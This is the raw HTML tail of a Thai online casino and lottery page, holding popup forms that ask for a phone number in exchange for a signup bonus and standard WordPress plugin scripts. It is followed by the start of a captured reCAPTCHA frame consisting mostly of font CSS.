	<div id="popmake-1269" class="pum-container popmake theme-700 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_1269" class="pum-title popmake-title">
				เปิดบัญชี รับโบนัสฟรี			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><span style="font-weight: 400;"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme' id='gform_wrapper_2' >
                        <div class='gform_heading'>
                            <h2 class="gform_title">Dang-ky (1)</h2>
                            <span class='gform_description'></span>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2-lotto/' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><div id="field_2_1"  class="gfield gfield--width-full gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_1"><label class='gfield_label' for='input_2_1' >ไลน์<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_1' id='input_2_1' type='tel' value='' class='large'  placeholder='อยากได้โปร ? กรอกเบอร์เลย' aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_2"  class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_2"><label class='gfield_label' for='input_2_2' >CAPTCHA</label><div id='input_2_2' class='ginput_container ginput_recaptcha' data-sitekey='6LewpfYnAAAAAMQ9RwTwKf2WGQYyKRNvWHtE2x1W'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_2_3"  class="gfield gform_validation_container field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_3"><label class='gfield_label' for='input_2_3' >Comments</label><div class='ginput_container'><input name='input_3' id='input_2_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_3'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button gform-button--width-full' value='ยืนยัน'  onclick='if(window["gf_submitting_2"]){return false;}  if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  jQuery("#gform_2").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjYxMDc5ZDc3YTM1OWNmODM0NDc0MWI1ZDY2MWVmNzRlIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div></span></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div id="pum-709" class="pum pum-overlay pum-theme-700 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:709,&quot;slug&quot;:&quot;th-reg&quot;,&quot;theme_id&quot;:700,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.header-button-2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;300&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_709">

	<div id="popmake-709" class="pum-container popmake theme-700 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_709" class="pum-title popmake-title">
				เปิดบัญชี รับโบนัสฟรี			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><span style="font-weight: 400;">
                <div class='gf_browser_chrome gform_wrapper gravity-theme' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <h2 class="gform_title">Dang-ky</h2>
                            <span class='gform_description'></span>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2-lotto/' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_1"  class="gfield gfield--width-full gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_1"><label class='gfield_label' for='input_1_1' >ไลน์<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_1' id='input_1_1' type='tel' value='' class='large'  placeholder='อยากได้โปร ? กรอกเบอร์เลย' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_2"  class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_2"><label class='gfield_label' for='input_1_2' >CAPTCHA</label><div id='input_1_2' class='ginput_container ginput_recaptcha' data-sitekey='6LewpfYnAAAAAMQ9RwTwKf2WGQYyKRNvWHtE2x1W'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_1_3"  class="gfield gform_validation_container field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_3"><label class='gfield_label' for='input_1_3' >Phone</label><div class='ginput_container'><input name='input_3' id='input_1_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_3'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button gform-button--width-full' value='ยืนยัน'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjYxMDc5ZDc3YTM1OWNmODM0NDc0MWI1ZDY2MWVmNzRlIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div></span></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" src="https://ku.casino/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ku.casino/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ku.casino/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ku.casino/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ku.casino/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://ku.casino/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.6.6" id="gform_placeholder-js"></script>
<script type="text/javascript" src="https://ku.casino/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https://ku.casino/wp-content/plugins/popup-maker/","ajaxurl":"https://ku.casino/wp-admin/admin-ajax.php","restapi":"https://ku.casino/wp-json/pum/v1","rest_nonce":null,"default_theme":"700","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://ku.casino/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://ku.casino/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1269":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".line"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"700","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1269,"slug":"th-reg-copy"},"pum-709":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".header-button-2"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"700","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"300","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":709,"slug":"th-reg"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ku.casino/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761816538&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ku.casino/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.24" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://ku.casino/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://ku.casino/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ku.casino/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ku.casino/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ku.casino/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ku.casino/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [2, 1]) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } ); 
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48fadb6b109d415badb73c96a81d80a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LewpfYnAAAAAMQ9RwTwKf2WGQYyKRNvWHtE2x1W&co=aHR0cHM6Ly9rdS5jYXNpbm86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=n90hp3lssw94
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
